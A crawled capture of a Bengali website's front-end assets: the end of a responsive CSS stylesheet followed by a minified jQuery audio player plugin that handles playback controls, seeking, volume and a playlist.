.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}



/**************************************/

.leftSidebar ul li{ width:100%;}

.leftSidebar ul li a, .leftSidebar ul li a:hover, .leftSidebar ul li.active a{ background-position:7px 15px; padding:8px 5px 8px 18px; font-size:13px;}

#menu .navbar-nav.navbar-right > li img{ width:28px;}



/*#menu .navbar-nav > li a {

  padding-left: 15px;

  padding-right: 15px;

}*/

#menu .navbar-nav.navbar-right > li a{ margin-top:12px;}

.leftAdd, .righttAdd{ display:none;}



.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }





}
@media (min-width: 1024px) {
	.outer_container_row { 
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.container_listing{ -ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.right_add_listing{
		-ms-flex: 0 0 300px;
		flex: 0 0 300px;
		max-width: 300px;
	}
	.container_listing .row {margin-left: -10px; margin-right:-10px;}
	.container_listing .row [class*="col-"]{padding-left:10px; padding-right:10px;}
	.sf-menu #our-bengal:hover ul.submenu {
		display: flex;
		-ms-flex: 0 0 500px;
		flex: 0 0 650px;
		max-width: 650px;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		width: 480px;
	}

	.sf-menu #our-bengal ul.submenu li {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}  

}

@media (max-width: 767px) {
  .home-popup-adv{
    bottom: inherit;
    right: 25px;
    width: 100%;
    margin: 0;
  }
  .popup-advC img{
    width: 100% !important;
    /* display: none; */
  }
  
  .subscription-modal-inner {
    max-width: 95%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column;
    -ms-flex-flow: column;
    flex-flow: column;
}

.subscription-modal-inner figure {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.subscription-modal-inner figure img {
  max-width: 142px;
}
.subscription-field {
  padding: 40px 25px;
}
	#menu .navbar-nav { 
		max-height: 480px;
		overflow: auto;
		width: 100%;
	}
	#menu .navbar-default { background-color: #46230a; }
	#menu .navbar-nav { padding-right: 0; }
	.largeImage > iframe {
        height: 200px;
}
.caption_listing { min-height: 245px; }
.innerTopdDetails p  { font-size: 20px; line-height: 30px;  } 
.carousel-control.right {  right: -28px;}

.contactInfo ul li{ padding-left:0; width:100%; display:block;}

.socialLinks ul{ float:left; width:100%; margin-right:0; padding-right:0; }

.socialLinks ul li{ margin-left:0; margin-right:10px;}

.exploreList{ margin-bottom:15px;}

.exploreListInner{ height:auto;}

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:100%;}

#latestHappening h2, #lateExplore h3{ font-size:29px; line-height:35px;}

.footerMenu ul{ width:100%; float:left; margin-top:20px;}

.footerMenu ul li{ padding-left:0; padding-right:22px;}

.contactInfo ul li, .socialLinks ul{ text-align:center;}

.socialLinks ul{ margin-top:20px;}

/*.headerTop{ padding-bottom:20px;}*/

.bannerContent{ position:relative; top:0px; background:#f1f1f1; padding-bottom:20px;}

.bannerCntWrap{ padding-top:15px;}

.bannerContentLeft p{ color:#000;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft p{ font-size:23px; line-height:28px;}

.bannerContentLeft .btn-primary{ padding:8px 15px;}

.bannerImageFrame{ margin-top:20px;}

#welCome .row, #lateExplore .row{ margin:0;}

#welCome h2{ font-size:23px;}

.exploreList{ padding:0;}

#menu .navbar-nav > li, #menu .navbar-nav > li a{ width:100%; display:block; text-align:center;}

#menu .navbar-nav > li{ border-bottom:1px solid #ccc;}

#menu .navbar-nav{ margin:0; width: 100%;}

#menu .navbar-toggle{ background:#000; border:1px solid #000;}

#search_menu nav {

    background: rgb(240, 240, 224) none repeat scroll 0 0 !important;

    border: none !important;

}

#search_menu .navbar-toggle {

    background: #6eb653 none repeat scroll 0 0;

    border: 1px solid #6eb653;

}

#search_menu .navbar-nav > li {

    border-bottom: 1px solid #ccc;

}

#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

.navbar-default .navbar-toggle .icon-bar{ background-color:#fff;}



#menu .navbar-nav > li:last-child{ border-bottom:none;}

.logo{ width:100%; text-align:center; }

.logo img{ display:inline-block;}

.contactInfo ul{ float:none;}

.contactInfo ul li{ background:none;}

.explrCnt {

  background: rgb(255, 255, 255);

  position: relative;

}

.hapenningList { width:100%; margin-top:0;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.bannerImageFrame img{ width:100%;}

#lateExplore h3{ margin-top:30px;}

.pageTitle h1 {

  font-size: 30px;

  line-height: 36px;

  padding-left:15px;

}
.stry-play-icon { width: 6%; float: left}

.innerTopdDetails h4 {

  font-size: 25px;

  line-height: 25px;

}

.adminPost .post-author .post-author_desc, .response .extra-wrap {

  width: 100%;

}

.relatedPostSection .related-posts_item{ width:100%; display:block; margin-bottom:20px; }

.row .row{ margin:0;}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 25px;

  line-height: 35px;

}

.thumbnail a > img, .thumbnail > img {

  width: 100%;

}



.footerLeft{ text-align:center; }

.footerMenu ul{ float:none; text-align:center; }







/******************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}

.icon_section { margin: 45px 0 0; }

.icon_section_row {

    margin: 60px 0px 0px 0px;

}



/*************people**********************/



.pplList ul li, .pplList ul li:nth-child(5n){ width:48%; margin-right:4%;}

.pplList ul li:nth-child(2n){ margin-right:0;}



.viewAllBtm ul li a {

  font-size: 15px;

  padding: 7px 15px;

}

.viewAllBtm ul li {

  display: inline-block;

  margin-right: 15px;

  width: 134px;

}

.peopleMainContent h2{ font-size:23px;}

.peopleMainContent{ margin-top:30px;}

.mobileSideMenu{ display:block; background:#9a3233; padding:8px 15px; overflow:hidden;}

.leftSidebar ul{ display:none; margin-top:10px;}

.mobileSideMenu span{ font-size:23px;  color:#fff; line-height:34px;}

.mobileSideMenu img{ float:right;}

.peopleContent{ padding:30px 0;}

.viewAllBtm{ margin-top:30px;}

.exploreList img{ padding-bottom: 10px;

    padding-left: 10px;

    padding-right: 10px; }



#menu #navbar > ul.navbar-nav.navbar-right{ width:100%; text-align:center;}

#menu .navbar-nav.navbar-right > li{ width:auto; float:none; display:inline-block; border:none; width:30px;}

#menu #navbar > ul{ width:100%;}

#menu #navbar{ margin:0;}

#menu #navbar{ padding:0;}

.search_right .form-group { width: 100%; }



/*************************************************************************************/



.desktop{ display:none!important;}

.mobile{ display:block !important;}

.mobile #rotating-item-wrapper {margin-bottom: 52px; position: static !important;}

.leftAdd, .righttAdd{ display:none;}

.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }







.sf-menu ul{ display: block; position: relative; box-shadow: 10px 0px 4px 0px rgba(0,0,0,1);}

.sf-menu li ul li a { text-align: center !important; }



#meta .contributor-img {  width: 25%; }

#meta .story-informaton {  width: 100%;  margin-top: 10px;}

.contributor-name-wrap div img { width: 30% !important;  margin-bottom: 10px; }

.sf-menu ul{ display:none; width: 100%; }

.navbar-nav li {position: relative;}
.navbar-nav .submenu {display: none;}
.navbar-nav li .plus-icon {position: absolute; width: 40px; height: 34px; right: 0px; top:0px; z-index: 100; margin-top: 3px;}
.plus-icon { display: inline-block; width: 22px;}
.menu-text { width: auto; display: inline-block; text-align: center; vertical-align: middle;}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: none;
}

.main-block { height: 150px };

blockquote{

  padding: 30px 0;

}

.social-buttons ul li#whatsapp-mobile a {

  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
	display:block !important;
}
.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}


.social-buttons ul li#whatsapp-web a {

	display:none !important;

}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js
body_size: 16432
content:
/**
 *********************************************
 ** Prototype Plugin v2.0.5
 ** Author : Rituraj Paul
 ** Support : http://worldfreelancers.co.in/
 *********************************************
**/
!function(e,s){"use strict";var l=function(e,l){this.el=e,this.$el=s(e),this.options=l,this.metadata=this.$el.data("plugin-options"),this.songsObj=document.createElement("audio"),this.songsObj.style.display="none",this.currentPlayTime=0,this.playTimeTracker,this.isPlaying=0,this.totDuration=0,this.currVol=75,this.bufferingInterval,this.init()};l.prototype={defaults:{message:"This is Default option.",imageBaseURL:"msd.audio.player/img"},init:function(){var e=this;return e.config=s.extend({},e.defaults,e.options,e.metadata),s('<div class="msd-player-cover"><img src="'+e.config.imageBaseURL+'/no-image.jpg" alt="No Image"></div><p class="msd-player-controls"><img src="'+e.config.imageBaseURL+'/prev.png" class="previous-btn" alt="" /><img src="'+e.config.imageBaseURL+'/play.png" class="play-btn" alt="" /><img src="'+e.config.imageBaseURL+'/loader.gif" class="loading-gif" alt="" /><img src="'+e.config.imageBaseURL+'/pause.png" class="pause-btn" alt="" /><img src="'+e.config.imageBaseURL+'/next.png" class="next-btn" alt="" /></p><div class="msd-player-middle-wrapper"><h3 class="msd-audio-name">&nbsp;&nbsp;&nbsp;</h3><div class="msd-player-tracker-wrapper"><span class="msd-player-start-time">00:00</span><div class="msd-player-track"><div class="msd-player-tracker"><div class="msd-player-ellapsed-bar"></div><div class="msd-player-buffered-bar"></div></div><div class="msd-tracker-cursor"></div></div> <span class="msd-player-end-time">05:37</span></div></div><div class="msd-player-volume-wrapper"><img src="'+e.config.imageBaseURL+'/vol-0.png" class="unmuted" alt="Volume" /><div class="msd-player-vol-track"><div class="msd-player-vol-tracker"><div class="msd-player-vol-ellapsed-bar"></div></div><div class="msd-tracker-vol-cursor"></div></div></div><div class="msd-player-playlist-wrapper"><p><img src="'+e.config.imageBaseURL+'/play-list-bar.png" />&nbsp;<span class="msd-playlist-count">15</span>&nbsp;<span class="msd-playlist-text">Songs</span></p><div class="msd-player-playlist"><ul></ul></div></div>').appendTo(e.$el),e.setSongsParameter(1),e.publicEvents(),this},setSongsParameter:function(e){var l=this;l.$el.find(".msd-player-playlist ul li").eq(e).addClass("current"),""!==l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")?l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")):l.$el.find(".msd-player-cover img").attr("src",l.config.imageBaseURL+"/no-image.jpg"),s(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),l.$el.find(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)},publicEvents:function(){this.onClick(),this.onHover(),this.onDrag(),this.resize()},resetPlayer:function(){var e=this;clearInterval(e.playTimeTracker),s(".msd-tracker-cursor").css("left",0),s(".msd-player-ellapsed-bar").css("width",0),s(".msd-player-buffered-bar").css("width",0),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),s(".msd-audio-name").html("&nbsp;"),e.totDuration=0,e.currentPlayTime=0,e.isPlaying=0,e.pause(),clearInterval(e.bufferingInterval)},startTimeCounter:function(){var e,l,a=this;a.playTimeTracker=setInterval(function(){if(s.isNumeric(a.songsObj.duration)?(a.songsObj.duration.toString().indexOf(".")>-1?a.totDuration=parseInt(a.songsObj.duration)+1:a.totDuration=parseInt(a.songsObj.duration),e=parseInt(a.totDuration/60)>9?parseInt(a.totDuration/60):"0"+parseInt(a.totDuration/60),l=parseInt(a.totDuration%60)>9?parseInt(a.totDuration%60):"0"+parseInt(a.totDuration%60)):(e="00",l="00"),a.$el.find(".msd-player-end-time").text(e+":"+l),s.isNumeric(a.songsObj.duration)){a.currentPlayTime=a.songsObj.currentTime;var t=parseInt(a.currentPlayTime/60)>9?parseInt(a.currentPlayTime/60):"0"+parseInt(a.currentPlayTime/60),i=parseInt(a.currentPlayTime%60)>9?parseInt(a.currentPlayTime%60):"0"+parseInt(a.currentPlayTime%60);a.$el.find(".msd-player-start-time").text(t+":"+i),a.songsTrackerUpdate()}s.isNumeric(a.songsObj.duration)&&(a.songsObj.buffered.end(0)<a.songsObj.currentTime?(a.$el.find(".pause-btn").css("display","none"),a.$el.find(".play-btn").css("display","none"),a.$el.find(".loading-gif").css("display","inline-block")):0==a.isPlaying?(a.$el.find(".play-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".pause-btn").css("display","none")):(a.$el.find(".pause-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".play-btn").css("display","none"))),a.songsObj.ended===!0&&(s(".msd-player-playlist ul li.current").next("li").length>0?(s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current").next("li").find(".msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/Gequil.gif"),a.forward()):(s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),a.resetPlayer()))},1e3)},Play:function(e){var l=this;if(l.$el.find(".msd-player-playlist ul li.current").length>0){l.$el.find(".play-btn").css("display","none"),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".msd-player-playlist ul li.current").attr("data-audio")!==l.songsObj.currentSrc.split("/")[l.songsObj.currentSrc.split("/").length-1]?(l.songsObj.src=l.$el.find(".msd-player-playlist ul li.current").attr("data-audio"),l.$el.find(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")),l.songsObj.play()):(l.songsObj.play(),l.startTimeCounter()),l.bufferingInterval=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".msd-player-buffered-bar").css({width:l.songsObj.buffered.end(0)*l.$el.find(".msd-player-track").width()/l.totDuration}),1==l.songsObj.networkState&&(clearInterval(l.bufferingInterval),l.$el.find(".msd-player-buffered-bar").css({width:"100%"})))},1e3),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".pause-btn").css("display","none"),l.isPlaying=1,l.$el.find(".unmuted").length>0?l.unmute():l.$el.find(".muted").length>0&&l.mute(),l.volumeTrackerUpdate(100*l.currVol);var a=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".loading-gif").css("display","none"),l.$el.find(".pause-btn").css("display","inline-block"),clearInterval(a),l.songsObj.currentTime=l.currentPlayTime,l.startTimeCounter())},100)}},pause:function(){var e=this;clearInterval(e.playTimeTracker),e.$el.find(".loading-gif").css("display","none"),e.$el.find(".play-btn").css("display","inline-block"),e.$el.find(".pause-btn").css("display","none"),"undefined"!=typeof e.songsObj&&e.songsObj.pause(),e.isPlaying=0},previous:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a>0&&(s(".msd-player-playlist ul li").eq(a-1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a-1),1==e&&l.Play())},forward:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a<s(".msd-player-playlist ul li").length-1&&(s(".msd-player-playlist ul li").eq(a+1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a+1),1==e&&l.Play())},addToPlayListAndPlay:function(e){var l=this;"undefined"!=typeof e&&(l.clearPlayList(),l.addToPlayList(e),l.resetPlayer()),l.Play(),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",l.config.imageBaseURL+"/Gequil.gif")},addToPlayList:function(e){var l=this;e.length>0&&(s.each(e,function(e,a){s('<li data-cover="'+a.coverImage+'" data-audio="'+a.audioURL+'" data-name="'+a.name+'"><div class="msd-player-playlist-name"><img src="'+l.config.imageBaseURL+'/playlist-play.png" alt="Play"/> '+a.name+'</div> <span class="remove-item">X</span> <span class="move-down"><img src="'+l.config.imageBaseURL+'/down.png" alt="Down"></span> <span class="move-up"><img src="'+l.config.imageBaseURL+'/up.png" alt="Down"></span></li>').appendTo(s(".msd-player-playlist ul")),s(".msd-playlist-count").text(parseInt(s(".msd-playlist-count").text())+1)}),0==s(".msd-player-playlist ul li.current").length&&s(".msd-player-playlist ul li").eq(0).addClass("current"))},clearPlayList:function(){s(".msd-player-playlist ul li").remove(),s(".msd-playlist-count").text("0")},onClick:function(){var e=this;e.$el.on("click",".msd-player-playlist-wrapper p",function(e){e.stopPropagation(),s(".msd-player-playlist ul li").length>0&&s(".msd-player-playlist").fadeToggle(200)}),e.$el.on("click",".msd-player-playlist",function(e){e.stopPropagation()}),s(document).click(function(){s(".msd-player-playlist").fadeOut(200)}),e.$el.on("click",".play-btn",function(l){l.stopPropagation(),e.Play(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".pause-btn",function(s){s.stopPropagation(),e.pause()}),e.$el.on("click",".previous-btn",function(l){l.stopPropagation(),e.previous(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".next-btn",function(l){l.stopPropagation(),e.forward(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".unmuted",function(s){e.mute()}),e.$el.on("click",".muted",function(s){e.unmute()}),e.$el.on("click",".msd-player-playlist-name img",function(l){var a=s(".msd-player-playlist ul li.current").index();s(this).closest("li").addClass("current"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(this).attr("src",e.config.imageBaseURL+"/Gequil.gif"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e.resetPlayer(),e.setSongsParameter(s(this).closest("li").index()),e.Play()}),e.$el.on("click",".remove-item",function(l){s(this).closest("li").hasClass("current")?s(this).closest("li").index()<s(".msd-player-playlist li").length-1?(s(this).closest("li").next("li").addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):s(".msd-player-playlist li").length>1?(s(".msd-player-playlist li").eq(0).addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):(e.resetPlayer(),s(this).closest("li").remove(),s(".msd-player-playlist").fadeOut(200)):s(this).closest("li").remove(),s(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)}),e.$el.on("click",".move-up",function(e){s(this).closest("li").index()>0&&(s(this).closest("li").clone().insertBefore(s(".msd-player-playlist li").eq(s(this).closest("li").index()-1)),s(this).closest("li").remove())}),e.$el.on("click",".move-down",function(e){s(this).closest("li").index()<s(".msd-player-playlist li").length-1&&(s(this).closest("li").clone().insertAfter(s(".msd-player-playlist li").eq(s(this).closest("li").index()+1)),s(this).closest("li").remove())})},onHover:function(){var e=this;e.$el.on("mouseover",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play-h.png")}).on("mouseout",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play.png")})},onDrag:function(){var e,l=this,a=0,t=0;l.$el.on("mousedown",".msd-player-track .msd-tracker-cursor",function(l){a=1,e=s(".msd-player-track").offset().left}),l.$el.on("mousedown",".msd-player-vol-track .msd-tracker-vol-cursor",function(l){t=1,e=s(".msd-player-vol-track").offset().left}),s(document).on("mousemove",function(i){i.preventDefault(),1==a&&l.totDuration>0&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-track").width()&&(s(".msd-player-track .msd-tracker-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-tracker").find(".msd-player-ellapsed-bar").css({width:i.pageX-e}),l.songsTrackerUpdate(parseInt(s(".msd-player-track .msd-tracker-cursor").css("left")))),1==t&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-vol-track").width()&&(s(".msd-player-vol-track .msd-tracker-vol-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-vol-tracker").find(".msd-player-vol-ellapsed-bar").css({width:i.pageX-e}),l.volumeTrackerUpdate(parseInt(s(".msd-player-vol-track .msd-tracker-vol-cursor").css("left"))))}).on("mouseup",function(e){e.preventDefault(),a=0,t=0})},resize:function(){function l(){var l=parseInt(a.$el.outerWidth(!0)-a.$el.outerWidth(!1));l+=parseInt(a.$el.find(".msd-player-cover").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-controls").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-middle-wrapper").outerWidth(!0)-a.$el.find(".msd-player-middle-wrapper").outerWidth(!1)),l+=parseInt(a.$el.find(".msd-player-start-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-end-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-volume-wrapper").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-playlist-wrapper").outerWidth(!0)),s(e).width()>991?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l-80),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l-80)):s(e).width()>640?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l)):s(e).width()>470?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l+150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l+150)):s(e).width()>401?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150)):(a.$el.find(".msd-player-track").width("176px"),a.$el.find(".msd-player-tracker").width("176px"))}var a=this;l(),s(e).resize(function(e){l(),a.songsTrackerUpdate()})},songsTrackerUpdate:function(e){var l=this;if("undefined"==typeof e){var a=l.$el.find(".msd-player-tracker").width()/l.totDuration,t=l.currentPlayTime*a;s(".msd-tracker-cursor").css("left",t),s(".msd-player-ellapsed-bar").css("width",t)}else{var i=l.totDuration/l.$el.find(".msd-player-tracker").width();l.currentPlayTime=e*i,l.songsObj.currentTime=l.currentPlayTime}},volumeTrackerUpdate:function(e){var s=this;if("undefined"!=typeof e){var l=100/s.$el.find(".msd-player-vol-tracker").width();s.currVol=e*l/100,"undefined"!=typeof s.songsObj&&s.currVol>=0&&s.currVol<=1&&(s.songsObj.volume=s.currVol)}},mute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!0),s(".unmuted").addClass("muted").removeClass("unmuted"),s(".muted").attr("src",e.config.imageBaseURL+s(".muted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-1.png")},unmute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!1),s(".muted").addClass("unmuted").removeClass("muted"),s(".unmuted").attr("src",e.config.imageBaseURL+s(".unmuted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-0.png")},destroy:function(){var e=this;e.$el.off(e.publicEvents),e.$el.removeData(),e.$el=null,alert("destroyed")},reload:function(e){var s=this,a=s.$el;s.destroy();var t=new l(a,e);return t}},l.defaults=l.prototype.defaults,s.fn.msdPlugin=function(e){return this.each(function(){return new l(this,e)})},s.fn.msdAudioPlayer=function(e){var s=new l(this,e);return s},e.msdPlugin=l}(window,jQuery);